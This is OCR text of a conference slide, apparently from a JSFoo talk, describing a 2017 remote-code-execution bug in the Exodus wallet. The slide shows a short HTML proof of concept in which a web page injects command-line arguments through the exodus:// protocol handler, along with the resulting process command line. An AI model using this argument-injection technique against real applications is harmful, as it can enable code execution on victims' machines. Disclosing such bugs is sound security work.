 CS: RCE VIA COMMAND LINE ARGS IN
EXODUS WALLET
THE BUG
• Exodus registers a protocol handler, exodus://, which when invoked would launch the app
• Browsing to a page containing the following code would result in Exodus launching with the
command line args provided
<!doctype html>
<script>
window.location = 'exodus://aaaaaaaaa --aaaaa='
</script>
Exodus
Exodus Movement Inc
Version: 1.38.0.0
Build Time: Wed Oct 11 19:40:47 2017
Path:
C:\Users\big\AppData\Local\exodus\app-1.38.0\Exodus.exe
Command line:
"C:\Users\big\AppData\Local\exodus\app-1.38.0\Exodus.exe" "exodus://aaaaaaaaa --aaaaa=/"
JSFOO
COIMBATORE
Build faster,
secure and
performant
web apps
SPONSORS
BRONZE
VENUE PARTNER
HASURA
ThoughtWorks
JSFOO
has
geek